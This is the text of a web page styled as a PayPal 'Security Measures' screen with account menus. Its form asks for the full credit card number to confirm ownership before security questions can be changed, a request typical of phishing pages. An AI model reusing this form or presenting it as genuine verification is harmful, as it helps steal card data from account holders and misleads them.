 Security Measures - PayPal
PayPal, Inc. [US] https://www.paypal.com/au/cgi-bin/webscr?dispatch=5885
Log Out Help Safety Advice
PayPal
My Account Send Money Request Money Merchant Services Auction Tools Products
Overview Add Funds Withdraw History Resolution Centre Profile
Security Measures
Before changing your security questions, please confirm that you are the owner of this account.
Credit Card Information
Credit Card:
Full Card Number:
Submit Cancel